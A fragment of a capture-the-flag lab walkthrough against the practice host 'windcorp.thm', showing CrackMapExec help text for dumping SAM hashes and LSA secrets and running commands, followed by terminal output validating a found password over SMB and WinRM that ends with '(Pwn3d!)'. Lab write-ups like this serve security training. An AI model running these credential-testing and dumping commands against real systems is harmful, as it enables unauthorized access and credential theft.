 PWSH Black PWSH 命令提示符 PWSH
--ignore-ssl-cert     Ignore Certificate Verification
--laps [LAPS]         LAPS authentification
-d DOMAIN             domain to authenticate to
--local-auth          authenticate locally to each target
Credential Gathering:
Options for gathering credentials
--sam                 dump SAM hashes from target systems
--lsa                 dump LSA secrets from target systems
Command Execution:
Options for executing commands
--no-output           do not retrieve command output
-x COMMAND            execute the specified command
-X PS_COMMAND         execute the specified PowerShell command
┌──(leo㉿HACK)-[~/SecLab/ra]
└─$ crackmapexec smb windcorp.thm  -u buse -p 'uzunLM+3131'
SMB         windcorp.thm    445    FIRE             [*] Windows 10 / Server 2019 Build 17763 x64 (name:FIRE) (domain:windcorp.thm) (signing:True) (S
MBv1:False)
SMB         windcorp.thm    445    FIRE             [+] windcorp.thm\buse:uzunLM+3131
┌──(leo㉿HACK)-[~/SecLab/ra]
└─$ crackmapexec winrm windcorp.thm  -u buse -p 'uzunLM+3131'
SMB         windcorp.thm    5985   FIRE             [*] Windows 10 / Server 2019 Build 17763 (name:FIRE) (domain:windcorp.thm)
HTTP        windcorp.thm    5985   FIRE             [*] http://windcorp.thm:5985/wsman
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ci
phers.algorithms.ARC4 and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM       windcorp.thm    5985   FIRE             [+] windcorp.thm\buse:uzunLM+3131 (Pwn3d!)
┌──(leo㉿HACK)-[~/SecLab/ra]
└─$
[0] 0:zsh*Z 2024-12-05 00:39